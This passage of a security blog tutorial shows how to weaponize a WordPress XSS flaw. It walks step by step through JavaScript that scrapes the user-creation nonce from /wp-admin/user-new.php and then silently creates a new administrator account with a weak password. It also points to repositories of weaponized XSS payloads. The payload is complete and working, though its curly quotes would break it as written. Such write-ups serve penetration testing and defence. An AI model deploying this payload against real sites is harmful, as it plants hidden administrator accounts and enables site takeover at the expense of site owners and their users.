
function findNonce()
 {
   var uri = “/wp-admin/user-new.php”;
   xhr = new XMLHttpRequest();
   xhr.open(“GET”, uri, true);
   xhr.send(null);
   xhr.onreadystatechange = function()
   {
     if (xhr.readyState == XMLHttpRequest.DONE)
     {
       // do something
       var response = read_body(xhr);
       var noncePos = response.indexOf(‘name=”_wpnonce_create-user” value=”‘);
       console.log(“Nonce string index is: “ + noncePos);
     }
   }
 }
We copy this function and the helper read_body() function into the payload.js and call it.


If we open the web developer console in our browser and execute this payload as the WordPress administrator, we can see the index near where our nonce value is located.

We can add a little bit more code into our function below our console print statement.
…
var nonceVal = response.substring(noncePos, noncePos+100);
console.log(“Nonce substring is: “ + nonceVal);
…

This code will pull out a substring of our response and save it into the nonceVal variable. We will give the substring two (2) indices: the noncePos we just printed and that index plus 100. So somewhere in that substring we should have our nonce value.
Through a little trial and error, it is easy to correct these offsets to isolate just the nonce value itself.

Now we can integrate the findNonce function and our addAdminUser function to first find the nonce, then use it in our request to add our new administrator user. We also change the body line that includes the nonce value from being hard coded to a variable.
From this:
body += "_wpnonce_create-user=1c0eb1d904&";
To this:
body += “_wpnonce_create-user=” + nonceVal + “&”;

The completed addAdminUser function code is:
function addAdminUser()
{
   var uri = “/wp-admin/user-new.php”;
   var username  = “sneakyuser”;
   var email     = “sneaky%40somewhere.com”;
   var password  = “password”;

   xhr = new XMLHttpRequest();

   xhr.open(“GET”, uri, true);
   xhr.send(null);

   xhr.onreadystatechange = function()
 {
    if (xhr.readyState == XMLHttpRequest.DONE)
    {
       // Parse out the nonce
       var response = read_body(xhr);
       var noncePos = response.indexOf(‘name=”_wpnonce_create-user” value=”‘);
       console.log(“Nonce string index is: ” + noncePos);

       var nonceVal = response.substring(noncePos + 35, noncePos + 45);
       console.log(“Nonce substring is: ” + nonceVal);

// Now add the user using our nonce
       console.log(“Adding the user…”);
       xhr = new XMLHttpRequest();
       xhr.open(“POST”, uri);
       xhr.setRequestHeader(“Content-Type”, “application/x-www-form-urlencoded”);

       var body = “action=createuser&”;
       body += “_wpnonce_create-user=” + nonceVal + “&”;
       body += “_wp_http_referer=%2Fwp-admin%2Fuser-new.php&”;
       body += “user_login=” + username + “&”;
       body += “email=” + email + “&”;
       body += “first_name=&”;
       body += “last_name=&”;
       body += “uri=&”;

       body += “pass1=” + password + “&”;
       body += “pass1-text=” + password + “&”;
       body += “pass2=” + password + “&”;
       body += “pw_weak=on&”;

       body += “send_user_notification=0&”;
       body += “role=administrator&”;
       body += “ure_select_other_roles=&”;
       body += “createuser=Add+New+User”;

       xhr.send(body);
     }
   }
 }
 addAdminUser();
Saving this function into the payload.js file and running again as the administrator user will now consistently result in the new admin user being added, no matter what the nonce value.
And there is a fairly straight forward example on how you can find a request in an application and write JavaScript to recreate that request. Being able to do that is a powerful way to weaponize an XSS vulnerability you may have found in an application.
I have a number of the same functions implemented to attack WordPress administrators in my GitHub repo at https://github.com/hoodoer/WP-XSS-Admin-Funcs.
You can find additional weaponized XSS examples in @hakluke’s excellent GitHub repos at https://github.com/hakluke/weaponised-XSS-payloads.
If you would like to see a demonstration of some of these
other functions, such as popping a meterpreter shell from XSS on WordPress, we
have a recent webinar on the topic you can find at:
https://www.trustedsec.com/events/webinar-popping-shells-instead-of-alert-boxes-weaponizing-xss-for-fun-and-profit/
If you made it this far, thank you for taking the time to look at a simple (if long-winded) example of creating a weaponized payload, and feel free to contact us if you have any questions.
References:
https://github.com/hoodoer/WP-XSS-Admin-Funcs
https://github.com/hakluke/weaponised-XSS-payloads
https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest